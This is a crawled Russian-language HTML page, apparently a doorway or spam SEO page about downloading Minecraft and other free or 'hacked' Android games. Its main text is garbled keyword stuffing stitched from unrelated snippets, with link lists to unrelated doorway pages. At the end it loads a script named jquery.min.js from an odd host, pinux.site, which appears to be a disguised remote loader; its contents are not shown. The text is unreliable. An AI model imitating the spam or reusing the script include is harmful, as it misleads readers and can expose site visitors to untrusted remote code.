

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-igry-maynkraft-2-skachat-na-android.html
body_size: 3280
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры майнкрафт 2 скачать на андроид - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры майнкрафт 2 скачать на андроид</h2>
                            </header>
                            <p>Игры на Андроид – бесплатно, без регистрации. Ни один смартфон на ОС Андроид не обходится без интересных игрушек. На нашем портале собраны игры онлайн без регистрации, которые придутся по душе геймерам разного возраста. Скачать бесплатно игры для Андроид. Бесплатные игры для Android на русском языке скачать бесплатно и без регистрации. На сайте Torrentigri.xyz можно скачать игры через торрент бесплатно и без регистрации на компьютер. Бесплатные игры на Андроид предлагают ребятам выбрать и провести время с любимыми героями мультфильмов. 
🔥Новые игры на Андроид и iOS, скачать бесплатно (ссылки на скачивание): Construction Simulator 3, Albion Online, Pocket Cowboys, Distraint. · Вышел новый сайт где вы найдете буквально все для майнкрафта и не только. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших смартфонов. Совсем недавно появилось столь долгожданное обновление Minecraft PE 1.0. И прямо сейчас вы сможете скачать Майнкрафт ПЕ 1.0 на андроид совершенно бесплатно с портала 1майнкрафт-пе.рф. Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный софт на русском языке. Скачать бесплатно без регистрации игры для Андроид. Взломанные игры, игры с кешем, гайды. 
Лучшие 34132 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. 🔥Новые игры на Андроид и iOS, скачать бесплатно (ссылки на скачивание): Arena of Evolution, My Brother Rabbit. 
Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию. На сайте Torrentigri.xyz можно скачать игры через торрент бесплатно и без регистрации на компьютер. Недавно вышел релиз новой версии клиента, и уже сейчас вы можете скачать майнкрафт ПЕ 0.15.0. 
Вышел новый сайт где вы найдете буквально все для майнкрафта и не только. Игры майнкрафт бесплатно. Развлекательное пространство виртуальной реальности. Скачать бесплатно игры для Андроид. Бесплатные игры для Android на русском языке скачать. Представляем вам одну из самых известных версий игры майнкрафт, называется она голодные. 
Вы ищете сервер для игры Minecraft PE? В нашей группе собраны лучшие сервера Майнкрафт 1.1.5 Heroes of Might and Magic III: Complete. Стратегии. Minecraft 1.5.2. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-vvodnyy-instruktazh-po-ohrane-truda-zhurnal-obrazec.html">Вводный инструктаж по охране труда журнал образец</a></li>
                                <li><a href="ze0mcx-raspisanie-dvizheniya-8-avtobusa.html">Расписание движения 8 автобуса</a></li>
                                <li><a href="ze0mcx-hodyachie-mertvecy-skachat-torrent-1-4-sezon.html">Ходячие мертвецы скачать торрент 1 4 сезон</a></li>
                                <li><a href="ze0mcx-skachat-igry-na-igrovuyu-konsol-exeq-ace.html">Скачать игры на игровую консоль exeq ace</a></li>
                                <li><a href="ze0mcx-resident-evil-1-remastered.html">Resident evil 1 remastered</a></li>
                                <li><a href="ze0mcx-zhukovskiy-prezentaciya-5-klass.html">Жуковский презентация 5 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры на Андроид - скачать взломанные, IT-новости, обзоры.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>Приложения для Андроид</li>
<li>KINATVIDEO: Лучшие игры Андроид, iOS, Онлайн игры.</li>
<li>Бесплатные программы для андроид скачать бесплатно без.</li>
<li>Игры стрелялки онлайн — играть бесплатно без регистрации.</li>
<li>Скачать игры через торрент бесплатно на Torrentigri.</li>
<li>Майнкрафт.</li>
<li>майнкрафт 1 5 - YouTube.</li>
<li>Игры майнкрафт бесплатно, играть в майнкрафт онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-4pda-samsung-s4.html">4pda samsung s4</a></li>
                                            <li><a href="ze0mcx-zhurnal-vydachi-zadaniya-na-proizvodstvo-rabot.html">Журнал выдачи задания на производство работ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-torrent-chuzzle.html">Скачать торрент chuzzle</a></li>
                                            <li><a href="ze0mcx-ekonomicheskoe-politicheskoe-razvitie-veduschih-stran-mira-prezentaciya.html">Экономическое политическое развитие ведущих стран мира презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-kartu-moskvy-i-moskovskoy-oblasti-nm7.html">Скачать карту москвы и московской области nm7</a></li>
                                            <li><a href="ze0mcx-skachat-maynkraft-1-10-7-s-modami.html">Скачать майнкрафт 1 10 7 с модами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-slovarnye-prilagatelnye-s-dvumya-nn.html">Словарные прилагательные с двумя нн</a></li>
                                            <li><a href="ze0mcx-pesnya-nevidimka-gorod-312-skachat.html">Песня невидимка город 312 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
